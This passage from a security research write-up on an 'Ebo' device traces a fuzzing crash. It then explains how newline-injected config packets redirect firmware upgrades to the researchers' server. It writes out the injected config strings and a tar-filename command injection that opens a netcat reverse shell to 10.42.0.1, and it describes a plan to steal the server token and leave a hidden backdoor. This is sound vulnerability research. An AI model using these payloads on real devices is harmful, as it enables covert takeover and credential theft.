
We could follow the crash into a libc function inet_ntop:

We can then load up libc in IDA and go to the end of the trace since we know that’s where the crash occurred:

Looks like the trace ended one instruction before the crash, because the crash is at the next ldrb instruction. However we can get a clue by using tenet’s “go to previous execution” on that instruction and keeping the current value of r6, 0xb2d63004 in mind.

We see that r6 is 0xb2d62ff7. When we look at the mapped regions, it looks like we are reaching the near of the area:

We could have figured out what would happen without going down this rabbit hole really though, after all, the src parameter passed to inet_ntop is the value that we see here outside the mapped space.
So the real interesting question is, why is the Ebo code continuously incrementing this src address in a loop without breaking?
To do this, we looked back at the loop and tried to understand why it wasn’t exiting. We see that the counter v54 need to be >= v50 for it to exit. Using tenet I can see the value of *(v46+549) is 0xe8c. Using tenet’s memory view, I can actually go to the previous write to this address and see it came from just a bit above the loop:

So it’s an index off the first parameter to this function, a1, that is responsible for the value the loop is counting to.
So we can go to the call to this function and check the memory around this area:

the 80 0e is the value, it just got incremented by 0xc later on.
So we can check the previous write again and go back further:

Oh cool, it’s further up the handle_decrypted_packet at 0x001549BE function where the value is written. We can check the logic around this area to see why what was written got written and why.
After looking at a packet that crashed it we saw how it lined up. It turns out the value that decides the loop break condition is controlled by the bytes at offsets 0x2C and 0x2D in a packet that takes branch value 0x1005.

The packet above causes a segfault. We see the branch value at offset 0x08 and 0x09 which is 0x510 but, but is really 0x1005 because of endianess. Then we see the value that will determine the number of times to loop at offset 0x2C and 0x2D which will turn out to be 0x8180 again due to endianess. Each one of those loops will increment the heap address by 0x10. In total it would increment try 0x80180 which is larger than the mapped space for it, so eventually it would increment out of its mapping and attempt to read unmapped memory which results in a segfault.
This isn’t exploitable because we can’t control anything written to the heap. It just keeps indexing the heap address, reads from it, and that’s it.
The Vulnerability
After going through the crashes we found and being dissapointed we couldn’t exploit them. We noticed something interesting on the device that never came through in the log messages. The ebo.cfg file had been modified with a bunch of random data in it. Normally it should look like this

However, after fuzzing we started seeing random shit in the config. Literally.

Somehow we were completely overwriting and creating our own values in the ebo.cfg file. We immediately thought that if we could overwrite the server parameters in the config, we could redirect any requests to the normal server back to our own malicius server. After some searching through the code, one of features that used the values in the config was the firmware upgrade.

We can see that it’s grabbing the server-domain parameter from the config as part of the handleUpgradeRequest function. This was perfect because if we could overwrite the config to point to own own server, we could also trigger an upgrade from one of the mavlink commands that we mentioned earlier in the fuzzing sections. This would allow us to send alot more input that it doesn’t expect, and install a persistent reverse shell onto the device if we could send it a fake download file.
First, we had to figure out how to successfully overwrite the config. After some testing from our ebo server, we figured out that the mavlink branch that was overwriting config values is 0xe5. At a certain offset after the start of the mavlink branch, it would look for a string that it would use to add to the config. The format was supposed to be config_header - header_parameter. So say you wanted to add a time parameter to the video header, you would send video - time. Then it would grab a value from later down in the packet to put at the value for the paramter. Here is an example of them setting the timezone config.

We see that they use the time header and the timezone paramter to select what they want to change in the config though. They use the branch value 0xe2, but that was only allowing them to modify an already existing value with an integer, which wasn’t going to work for us because we had to use a string. With the branch value 0xe5, we could add new config values, but not modify existing ones, and it still didn’t let us send strings. We also found out that if we tried to add a duplicate entry to an already existing parameter, it would be placed below the original one, and wouldn’t get used. We were able to get around all of this using newlines though.
The config file has no fancy format. It’s just square brackets for the headers, and newlines and equals signs for the parameters. We were able to send the following string in the packet to modify the config.
server-a = b\ndomain = 10.42.0.1\ncccccc
First the specify the server header. Then we send a = b\n. We found out that the parameters were being placed in alphabetical order, so by specifying a as the first parameter, it would be placed at the top of the server portion of the config. Then because of the newline, we can specify domain = 10.42.0.1\n, which sets the server domain to point to our local ip where we can host own own server and gets placed on its own line in the config. Finally we end the string with random garbage characters. This allows the line after the domain to eat up the = “value” portion that gets placed automatically, so in the config it becomes c = nan because we didn’t pass a valid value to it.
We send a config packet with that string, and a config packet with this string
server-a = b\nprotocol = http\nccccc
This also lets us replace the https protocol with http since that changes the path of the execution slightly which will be explained in a bit.
After sending these packets, the config now looks like this.

Now for some reason even after sending an update it still uses the original config. However, after a reboot the config must get parsed and it saves the new values and removes the original ones.

Conviently one of the mavlink commands also can trigger a soft reboot where the device reboots silently. So we can modify the config, reboot the device, and when we trigger and update, it’ll reach back to our server.
At the time of writing this, we just realized they misspelled “protocol” in the config. It must default to use the port when they normally update. We could still overwrite it, but it isn’t necessary as we still were getting http requests.
In the next section we’ll go over how we were able to exploit the device with it’s modified config
Exploitation
Ultimately we wanted a shell on the device. This way we could get a shell, steal the saved server token, install something malicious in the firmware, and then place the token back on the device without there being a trace of what happened. This way we could access the device at any time with a reverse shell and be able to use the ebo server, etc. remotely.
We’ll go over the path of an upgrade to help better understand how we were able to exploit this vulnerability. First, when we triggered an upgrade using the mavlink branch value 0xcd, we hit this section of the code where it enters handleUartUpgradeRequest.

It would enter that function, and we would see all the config prints for the upgrade in the logs, and then it reached the end of that function it would create an FZ_Upgrade_Thread
Once inside of this function, it would continue down and create 2 more threads. The one we care about is the FZ_FileDownload_Thread. This is the thread that we perform our initial exploit. Inside of this thread we hit the Getresource_domain function. This function allows the device to reach out to the server to see what url it should download the upgrade file from.

It sends a POST request to the server and in the response it checks for HTTP/1.1 302 Found. After that it checks for Location:. It will then strncpy all the data after location up until it sees a newline character. We tested this an were actually able to overwrite the return address to the function call above since the destination in the strncpy is a pointer to the stack from function above. We weren’t able to exploit it because we didn’t have a leak and the device has ASLR enabled. If we had a leak we could’ve created a ROPchain to spawn a netcat listener. In the end, we didn’t need to do this, because we had a vision for where we could perform a command injection.
Instead, we just replace the Location: value. It should download the firmware from our server’s url.
We return from that function and then hit the FZ_Get_Remote_File in the Fz_FileDownload_Thread function seen from above.

The reason we didn’t dive to deep into the buffer overflow is because we had our eye on the possible command injection in this function. If we could pass a ridiculous filename to the tar command, we could start a netcat reverse shell. If the filename were something like the following, it would work
file.tar /linuxrc;nc 10.42.0.1 1234 -e sh;ls
After the snprintf, the command would like something like this
tar -xf /var/avi/mmc0/upgrade/remote/file.tar /linuxrc;nc 10.42.0.1 1234 -e sh;ls -C /var/avi/mmc0/upgrade/ipc_grade/
Once that string hit the system command, it would tar up the linuxrc into a file called file.tar.
Then it would hit the semicolon indicating its running a different shell command. It would try to connect to our server while opening a shell for us to communicate with if the connection suceeds. Then we could have a netcat listener running and be able to have complete access to the device once it connects.
After we close the netcat connection, it would hit the next semicolon indicating it should run the next shell command with the -C option which would just list the directory with an empty color command
Regardless of if the tar or ls commands failed, the netcat listener would still open, but it’s nice to make everything execute cleanly when possible. To get to this command injection we first had to enter the GetFile_updatefile function.
